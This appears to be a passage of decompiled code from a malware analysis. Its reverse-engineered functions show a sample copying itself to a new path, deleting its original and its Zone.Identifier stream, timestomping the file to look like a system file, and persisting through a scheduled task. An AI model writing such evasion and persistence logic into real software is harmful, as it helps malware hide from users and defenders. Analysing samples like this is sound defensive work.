 if (iVar2 == iVar3) {
lpString2 = &param_1->filePath1Compined;
puVar8 = lpString2;
iVar3 = (*param_1->lstrCmpW)(CurrentFileLocation,(LPCWSTR)lpString2);
if (iVar3 == 0) {
mw_wrap_persistence_usingScheduledTask(param_1);
}
else {
(*(code *)param_1->DeleteFileW)(lpString2);
uVar5 = (*(code *)param_1->field3322_0xd77)(CurrentFileLocation,lpString2,0);
if ((int)uVar5 == 0) goto LAB_00002244;
(*(code *)param_1->DeleteFileW)(CurrentFileLocation);
/* %s%s */
uVar4 = mw_StringDecryptionMain(param_1,0x17);
/* :Zone.Identifier */
uVar6 = mw_StringDecryptionMain(param_1,0x1e);
uVar7 = mw_wrap_allocate_heap(param_1,0x400);
/* FilePath:Zone.Identifier */
(*(code *)param_1->wsprintfW)(uVar7,uVar4,lpString2,uVar6);
(*(code *)param_1->DeleteFileW)(uVar7);
mw_wrap_freeHeap(param_1,uVar7);
mw_wrap_freeHeap(param_1,uVar4);
mw_wrap_freeHeap(param_1,uVar6);
/* advapi32.dll */
puVar8 = (undefined1 *)mw_StringDecryptionMain(param_1,3);
puVar10 = puVar8;
mw_setFileTimeAttributesofFileinParam2likeaSystemFileinParam3(param_1,lpString2);
mw_wrap_freeHeap(param_1);
}
mw_wrap_presistanceusingSChedukedTasks((longlong)param_1,puVar8,puVar10);
bVar9 = 1;
uVar5 = (*(code *)param_1->CreateFileW)
(lpString2,GENERIC_READ,FILE_SHARE_READ,0,OPEN_EXISTING,0x80,0);
param_1->FileHandle = uVar5;
}